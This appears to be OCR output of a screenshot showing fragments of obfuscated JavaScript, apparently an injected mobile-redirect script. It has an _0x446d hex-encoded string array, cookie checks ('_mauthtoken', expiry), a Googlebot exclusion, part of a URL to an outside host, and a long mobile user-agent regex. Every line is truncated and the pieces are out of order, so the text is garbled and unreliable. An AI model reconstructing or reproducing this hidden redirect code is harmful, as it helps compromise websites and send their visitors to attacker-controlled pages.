
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-